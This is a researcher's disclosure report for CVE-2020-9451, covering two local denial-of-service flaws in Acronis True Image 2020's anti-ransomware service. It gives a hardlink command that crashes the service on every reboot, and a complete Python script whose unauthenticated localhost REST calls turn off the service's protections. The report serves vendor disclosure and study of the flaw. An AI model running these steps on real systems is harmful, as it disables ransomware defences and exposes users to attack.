CVE-2020-9451: DoS in Acronis True Image 2020
This is the report I sent Acronis about these two DoS bugs in their ransomware protection service which they acknowledged. I lost track of whether or not these are fixed, but they had plenty of time to do it.
Denial of Service Issue 1
anti_ransomware_service.exe keeps a log in a folder where any unprivileged user has write permissions. The logs are generated in a predictable pattern allowing the unprivileged user to create a hardlink from the, not yet created, log file to the anti_ransomware_service itself. On reboot, this forces the anti_ransomware_service to try to write its log into its own process, crashing in a SHARING VIOLATION. This crash occurs on every reboot.
Steps to reproduce:
- Download the symbolic link testing tools by James Forshaw: https://github.com/googleprojectzero/symboliclink-testing-tools
- Create hardlink from the next log file in line. E.g. If active_protection.1.log exist but not active_protection.2.log, create the hardlink on number 2 and so on.
CreateHardlink.exe "C:\ProgramData\Acronis\ActiveProtection\Logs\active_protection.2.log" "C:\Program Files (x86)\Common Files\Acronis\ActiveProtection\*anti_ransomware_service.exe*" - Reboot and verify that anti_ransomware_service.exe is not running.
Denial of Service Issue 2
anti_ransomware_service.exe exposes a REST API that can be used by everyone, even unprivileged users. This API is used to communicate from the Acronis True Image 2020 GUI to the anti_ransomware_service.exe. This can be exploited to turn off the anti_ransomware_service.exe by mimicking the correct API calls.
Steps to reproduce:
- Run the python script "turn_off_anti_ransomware.py". This could of course be written in a compiled language, such that the executable did not need an installed interpreter. Example code can be found below.
- Verify in the Acronis True Image 2020 GUI that the anti_ransomware_service is turned off.
turn_off_anti_ransomware.py
import requests
import json
import time
get_headers = {'User-Agent': 'AcronisRestClient', "Accept": "*/*"}
put_headers = {'User-Agent': 'AcronisRestClient', "Accept": "application/json",
"Content-Type":"application/json"}
settings = ["autoFileRestore", "backupProtectionEnabled", "backupProtectionWhitelistEnabled", "cryptominingProtectionEnabled", "mbrProtectionEnabled", "mlTelemetryEnabled", "networkFileProtectionEnabled", "selfDefenseEnabled"]
for setting in settings:
r1 = requests.put('http://localhost:6109/settings/common', headers=put_headers, data=json.dumps({setting: False}))
print(r1.content)
time.sleep(1)
r1 = requests.put('http://localhost:6109/settings/common', headers=put_headers, data=json.dumps({"fileProtectionEnabled": False}))
print(r1.content)
time.sleep(1)
r2 = requests.put('http://localhost:6109/settings/common', headers=put_headers, data=json.dumps({"sessionEnabled": False}))
print(r2.content)